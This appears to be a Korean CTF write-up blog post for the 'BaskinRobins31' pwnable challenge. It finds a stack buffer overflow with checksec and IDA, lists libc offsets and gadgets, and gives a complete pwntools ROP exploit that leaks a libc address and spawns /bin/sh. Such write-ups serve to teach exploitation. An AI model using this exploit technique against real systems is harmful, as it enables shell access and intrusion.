728x90
checksec

NX 걸려있는 64bit 파일
IDA로 pseudo code 확인





read함수를 통해 s에 저장된 값을 0x190 byte만큼 n에 저장
n은 0x10만큼 처음 할당받았기 때문에 OVERFLOW 취약성 발생

실행


찾기
문자열 "/bin/sh" 찾기

"/bin/sh" 문자열 주소 = 0x7ffff7b99e17

libc 주소 = 0x7ffff7a0d000



system - libc offset = 0x453a0

write - libc offset = 0xf7370
gadget 찾기
one gadget

rp++

payload 작성
정리
binsh - libc offset = 0x18ce17
system - libc offset = 0x453a0
write - libc offset = 0xf7370
pppr = 0x40087a
pop_rdi = 0x400bc3
one_gadget = 0x45226
from pwn import *
from struct import *
#context.log_level= 'debug'
elf = ELF('./BaskinRobins31')
libc = elf.libc
p = process('./BaskinRobins31')
read_plt = elf.plt['read']
read_got = elf.got['read']
write_plt = elf.plt['write']
write_got = elf.got['write']
pop_rdi = 0x400bc3
pppr=0x40087a
one_gadget = 0x45226 #libcbase +one_gadget
binsh_offset = 0x18ce17 #binsh-libc
system_offset = 0x453a0 #system-libc
write_offset = 0xf7370
main_add = elf.symbols['main']
your_turn_add = elf.symbols['your_turn']
pl="A"*(0xB0 + 8)
pl += p64(pppr)
pl += p64(1)
pl += p64(write_got)
pl += p64(8)
pl += p64(write_plt)
pl += p64(your_turn_add) #return address
p.sendline(pl)
p.recvuntil("...:( ")
write_add = u64(p.recvuntil("\x7f")[-6:].ljust(8, '\x00'))
libcbase=write_add - write_offset
one_gadget += libcbase
pl="A"*(0xB0 + 8)
pl+=p64(pop_rdi)
pl+=p64(binsh_offset+libcbase)
pl+=p64(system_offset + libcbase)
p.sendline(pl)
p.interactive()
SMALL
'System > PWNABLE' 카테고리의 다른 글
| [ROP Emporium] write4 (0) | 2020.07.19 |
|---|---|
| [HackCTF] pwning (0) | 2020.07.18 |
| r0pbaby (0) | 2020.07.12 |
| babyROP (0) | 2020.06.21 |
| simpleROP (0) | 2020.06.14 |
